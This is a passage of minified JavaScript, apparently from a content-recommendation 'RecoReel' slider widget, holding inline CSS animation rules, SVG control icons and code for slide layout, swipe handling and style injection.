12px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding{margin:0 0 0 12px;position:relative;transition:all ease .3s;left:-110%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper{position:absolute;bottom:0;left:0;display:block;overflow:hidden;width:5px;height:100%;top:unset}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .tbl-ui-line{display:inline-block;position:absolute;top:0;left:0;right:0;bottom:100%;transition:bottom .3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:-1;top:unset}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background{position:absolute;top:0;height:100%;width:0;transition:width .3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item{z-index:2;overflow:visible}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .thumbBlock_holder{z-index:1}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-title,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .branding{z-index:2;opacity:1;-webkit-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;-moz-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;-ms-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;-o-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;transition:left 0.3s 0.6s,opacity 0.3s 0.6s;width:auto !important;left:0;margin:unset}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .branding{left:7px;top:-2px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box.video-label-box-cta .branding{top:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .tbl-ui-line{bottom:0;-webkit-animation-name:tbl-animation-open-ui-line;-moz-animation-name:tbl-animation-open-ui-line;-ms-animation-name:tbl-animation-open-ui-line;-o-animation-name:tbl-animation-open-ui-line;animation-name:tbl-animation-open-ui-line;-webkit-animation-duration:0.3s;-moz-animation-duration:0.3s;-ms-animation-duration:0.3s;-o-animation-duration:0.3s;animation-duration:0.3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .tbl-text-under-title-background{width:100%;transition-delay:.3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-left;-moz-animation-name:tbl-animation-slide-out-left;-ms-animation-name:tbl-animation-slide-out-left;-o-animation-name:tbl-animation-slide-out-left;animation-name:tbl-animation-slide-out-left;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box .video-title{-webkit-transition:left .3s .6s,opacity .3s 0s;-moz-transition:left .3s .6s,opacity .3s 0s;-ms-transition:left .3s .6s,opacity .3s 0s;-o-transition:left .3s .6s,opacity .3s 0s;transition:left .3s .6s,opacity .3s 0s;opacity:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box .branding,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box .video-description{-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-ms-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s;-webkit-transition-duration:0.3s;-moz-transition-duration:0.3s;-ms-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;left:-110%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-ui-line{bottom:100%;-webkit-animation-name:tbl-animation-close-ui-line;-moz-animation-name:tbl-animation-close-ui-line;-ms-animation-name:tbl-animation-close-ui-line;-o-animation-name:tbl-animation-close-ui-line;animation-name:tbl-animation-close-ui-line;-webkit-animation-delay:0.6s;-moz-animation-delay:0.6s;-ms-animation-delay:0.6s;-o-animation-delay:0.6s;animation-delay:0.6s;-webkit-animation-duration:0.3s;-moz-animation-duration:0.3s;-ms-animation-duration:0.3s;-o-animation-duration:0.3s;animation-duration:0.3s;-webkit-transition-delay:0.6s;-moz-transition-delay:0.6s;-ms-transition-delay:0.6s;-o-transition-delay:0.6s;transition-delay:0.6s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-text-under-title-background{width:0;-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-ms-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s;-webkit-transition-duration:0.3s;-moz-transition-duration:0.3s;-ms-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-right{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-left{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-remove-item-to-right .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-right;-moz-animation-name:tbl-animation-slide-out-right;-ms-animation-name:tbl-animation-slide-out-right;-o-animation-name:tbl-animation-slide-out-right;animation-name:tbl-animation-slide-out-right;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-remove-item-to-right .tbl-ui-line{bottom:100%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-remove-item-to-right .tbl-text-under-title-background{width:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-next-item .thumbBlock_holder{z-index:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp{top:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{background:-webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0)));background:-o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%)}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{top:10px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-text-under-controls{position:absolute;right:10px;z-index:2;direction:ltr}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-text-under-controls span{cursor:pointer;display:inline-block}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-text-under-controls span svg{width:33px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href{left:auto;right:20px;transform:translateX(0px)}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding{position:relative}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background{left:auto;right:-5px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper{left:auto;right:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper{left:auto;right:5px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .tbl-text-under-controls{right:auto;left:10px}",cssClasses:{container:o,internalWrap:["tbl-recommendation-reel"],controls:["tbl-text-under-controls"]},uiElements:{mobileClickedAreaList:["back","forward"],buttonControllers:{list:["back","play","pause","forward"],icons:(n={},n.back='<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d)">\n        <rect x="11" y="12.137" width="3.27471" height="14.1904" fill="white"/>\n        <path d="M27.1615 11.0844C27.0293 11.0181 26.8811 10.99 26.7338 11.0032C26.5865 11.0164 26.4457 11.0704 26.3274 11.1592L16.7761 18.3226C16.6773 18.3967 16.5971 18.4929 16.5418 18.6034C16.4865 18.7139 16.4578 18.8358 16.4578 18.9593C16.4578 19.0829 16.4865 19.2048 16.5418 19.3153C16.5971 19.4258 16.6773 19.522 16.7761 19.5961L26.3274 26.7595C26.4651 26.8629 26.6327 26.9187 26.8049 26.9187C26.9287 26.9182 27.0507 26.8894 27.1615 26.8343C27.2936 26.7682 27.4046 26.6666 27.4822 26.5409C27.5598 26.4152 27.6009 26.2705 27.6009 26.1228V11.7959C27.6009 11.6482 27.5598 11.5035 27.4822 11.3778C27.4046 11.2521 27.2936 11.1505 27.1615 11.0844Z"\n              fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d" x="0" y="0" width="38.6009" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',n.play=Fh,n.pause=zh,n.forward='<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter3_d)">\n        <rect width="3.27471" height="14.1904" transform="matrix(-1 0 0 1 28.0001 12.137)" fill="white"/>\n        <path d="M11.8385 11.0844C11.9708 11.0181 12.1189 10.99 12.2663 11.0032C12.4136 11.0164 12.5543 11.0704 12.6727 11.1592L22.2239 18.3226C22.3228 18.3967 22.403 18.4929 22.4583 18.6034C22.5135 18.7139 22.5423 18.8358 22.5423 18.9593C22.5423 19.0829 22.5135 19.2048 22.4583 19.3153C22.403 19.4258 22.3228 19.522 22.2239 19.5961L12.6727 26.7595C12.5349 26.8629 12.3673 26.9187 12.1951 26.9187C12.0714 26.9182 11.9494 26.8894 11.8385 26.8343C11.7065 26.7682 11.5955 26.6666 11.5179 26.5409C11.4403 26.4152 11.3992 26.2705 11.3992 26.1228V11.7959C11.3992 11.6482 11.4403 11.5035 11.5179 11.3778C11.5955 11.2521 11.7065 11.1505 11.8385 11.0844Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter3_d" x="0.39917" y="0" width="38.6009" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',n)}},interval:r("interval")||r("storyWidget-story-interval")||ub}}(e):Wh(e)}(o,c),(0,g.pi)((0,g.pi)({},p),{slider:cb(o),preRoll:u,withOrganicVideos:c,forcedTextOverUi:d,eventNameSuffix:(a=c,void 0===a&&(a=!1),a?"videoReel":"recReel")})),this.build(),this.listenComponents(),this._options.preRoll?this._demandPromiseHandler=this.getDemandResolver():this.sendEvent("available"),this.createExternalInterface()}return r.prototype.cleanUp=function(){var e,t;this._slides.d(),this._theme.cleanUp(),this._components.cleanUp(),this._options=(0,x.F)(),this._modeGroupData=(0,x.F)(),this._container=(0,x.F)(),null===(e=this._demandPromiseHandler)||void 0===e||e.reject(),null===(t=this._visibilityUnsubscribe)||void 0===t||t.call(this),Uh.removeAll()},r.prototype.render=function(){var e;if(this._container.offsetParent){null===(e=this._visibilityUnsubscribe)||void 0===e||e.call(this),this._theme.computeHeight(),this.injectStyles();var t=this._modeGroupData.items[0].getItemData();(0,_.LO)(t,"RecoReel: itemData is not found"),t.isMediaLoaded.then(this.loadReel.bind(this))}else this._visibilityUnsubscribe=(0,ri.eb)(this._container,this.render.bind(this),{visibleTime:0,visiblePercents:0}).unsubscribe},r.prototype.loadReel=function(){this._options.preRoll?this.handlePreRoll():(this._slides.l(),(0,Ke.dI)(this._container,"tbl-rr-hidden-container"),this.updateItemLayout(),this._theme.onRender(),(0,w.s)(this.initSlider.bind(this)))},r.prototype.updateItemLayout=function(){var e=this,n=(0,V.cv)("touch-device");this._slides.b.forEach((function(r,i){e._options.forcedTextOverUi&&function(e){var n=t.L5.config.publisher.direction,r=(0,Ke.f)(e,".".concat("item-label-href"));if(r){r.className+=" ".concat("tbl-reco-reel-text-under-slide-in");var i=(0,Ke.f)(e,".".concat("video-label-box"));i&&function(e,t){void 0===t&&(t="ltr");var n="ltr"===t?"tbl-text-over-labels-left":"tbl-text-over-labels-right";(0,Ke.gj)(e,"tbl-text-over-align",n)}(i,n);var o=function(e){void 0===e&&(e="ltr");var t="tbl-labels-arrow",n="".concat(t,"ltr"===e?"-right":"-left");return(0,Pe.U)("div",{classList:[t,n],content:'<svg width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" >\n    <title>Group 3</title>\n    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">\n        <g id="Mobile-SC-CTA" transform="translate(-320.000000, -479.000000)" stroke="#FFFFFF">\n            <g id="Group-3" transform="translate(321.000000, 480.000000)">\n                <polyline id="Path" points="8.2173913 5.47826087 13.6956522 10.0434783 8.2173913 14.6086957"></polyline>\n                <circle id="Oval" cx="10.5" cy="10.5" r="10.5"></circle>\n            </g>\n        </g>\n    </g>\n</svg>\n'})}(n);r.insertAdjacentElement("beforeend",o)}}(r);var o,a,l=e._slides.k(i);o=l,a=(0,Pe.U)("div",{classList:["thumbBlock_placeholder"],content:'<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"\n     viewBox="0 0 100 100" xml:space="preserve">\n                     <rect fill="none" stroke="#fff" stroke-width="4" x="25" y="25" width="50" height="50">\n                    <animateTransform\n                            attributeName="transform"\n                            dur="0.5s"\n                            from="0 50 50"\n                            to="180 50 50"\n                            type="rotate"\n                            id="strokeBox"\n                            attributeType="XML"\n                            begin="rectBox.end"/>\n                    </rect>\n    <rect x="27" y="27" fill="#fff" width="46" height="50">\n                    <animate\n                            attributeName="height"\n                            dur="1.3s"\n                            attributeType="XML"\n                            from="50"\n                            to="0"\n                            id="rectBox"\n                            fill="freeze"\n                            begin="0s;strokeBox.end"/>\n                    </rect>\n                  </svg>\n'}),o.appendChild(a),n&&function(e,t){if(t){var n={start:{screenX:0,screenY:0},end:{screenX:0,screenY:0}};Bh(t,"touchstart",(function(e){var t=e.changedTouches[0];n.start={screenX:t.screenX,screenY:t.screenY}})),Bh(t,"touchend",(function(r){var i=r.changedTouches[0];n.end={screenX:i.screenX,screenY:i.screenY};var o=function(e,t){var n=e.start,r=e.end,i=t.getBoundingClientRect(),o=i.width,a=i.height,l=(r.screenX-n.screenX)/o,s=(r.screenY-n.screenY)/a;return l>s&&l>.25?"forward":l<s&&l<-.25?"back":void 0}(n,t);o&&e(o)}))}}((function(t){e.move({direction:t,sendReport:!0,isSwipe:!0})}),l)}))},r.prototype.injectStyles=function(){var e,t,r,i=this._modeGroupData,a=this._slides.k(0),l=Math.ceil(a.getBoundingClientRect().height),s=(t=i.modeName,r=l,"reel-".concat(t,"-").concat(r,"-css"));if(!document.getElementById(s)){var c=this._options,u=(null===(e=c.slider)||void 0===e?void 0:e.g1)||"";!function(e,t,r,i,a){var l=a||ub,s=(0,V.cv)("touch-device"),c=l+.5,u=s?Math.round(.3*e):lb,d=s?Math.round(.15*e):0,p=e-d,f=function(e){var t=(0,n.Cd)("rr-default-max-width"),r=(0,n.Cd)("rr-max-height-ratio"),i=e.getModeClientProperty("responsive-rules"),a=(0,n.zD)(e.placement);(0,_.LO)(a,"RecoReel-fun-calcMaxUnitWidth: placement container not found");var l=(0,Fm.K9)(i);if(!l)return(0,o.o7)("RecoReel","No responsive rule found for the placement ".concat(e.placement.uip)),"".concat(t,"px");var s=l.ratio*a.clientWidth,c=window.innerHeight*r;if(s<=c)return"none";var u=c/l.ratio;return"".concat(u,"px")}(t);!function(e,t,n,r,i,o,a,l,s){var c=" .tbl-reco-reel.story-widget.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device ._modeName__ .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar{height:".concat(i,"px}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__{max-width:").concat(t,";margin:auto}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .videoCube.tbl-show-item.tbl-zoom-in-item .thumbBlock_holder .thumbBlock{-webkit-animation-name:tbl-animation-zoom-In;-moz-animation-name:tbl-animation-zoom-In;-ms-animation-name:tbl-animation-zoom-In;-o-animation-name:tbl-animation-zoom-In;animation-name:tbl-animation-zoom-In;-webkit-animation-duration:").concat(r,"s;-moz-animation-duration:").concat(r,"s;-ms-animation-duration:").concat(r,"s;-o-animation-duration:").concat(r,"s;animation-duration:").concat(r,"s;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{-webkit--webkit-transition:transform 1s, opacity 1s;-moz--webkit-transition:transform 1s, opacity 1s;-ms--webkit-transition:transform 1s, opacity 1s;-o--webkit-transition:transform 1s, opacity 1s;-webkit-transition:transform 1s, opacity 1s}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-progress-anim{-webkit-animation-name:tbl-animation-progress-bar;-moz-animation-name:tbl-animation-progress-bar;-ms-animation-name:tbl-animation-progress-bar;-o-animation-name:tbl-animation-progress-bar;animation-name:tbl-animation-progress-bar;-webkit-animation-duration:").concat(n,"s;-moz-animation-duration:").concat(n,"s;-ms-animation-duration:").concat(n,"s;-o-animation-duration:").concat(n,"s;animation-duration:").concat(n,"s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-ms-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .tbl-clickable-area-btn{height:").concat(a,"px}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop ._modeName__:hover .tbl-arrow-btn.tbl-arrow-back{-webkit-transform:scaleX(-1) translateX(0%);-moz-transform:scaleX(-1) translateX(0%);-ms-transform:scaleX(-1) translateX(0%);-o-transform:scaleX(-1) translateX(0%);transform:scaleX(-1) translateX(0%)}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop ._modeName__:hover .tbl-arrow-btn.tbl-arrow-forward{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}").replace(/_modeName__/g,e),u=db?"":" div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel{position:relative}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-arrow-btn svg{transform:unset}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow{position:absolute}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align{width:91%;position:absolute}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-thumbnail-thumb-labels-right{right:0;left:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-thumbnail-thumb-labels-left{left:0;right:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{position:absolute;width:100%;font-size:0;-webkit-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);-moz-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);-ms-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);-o-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp 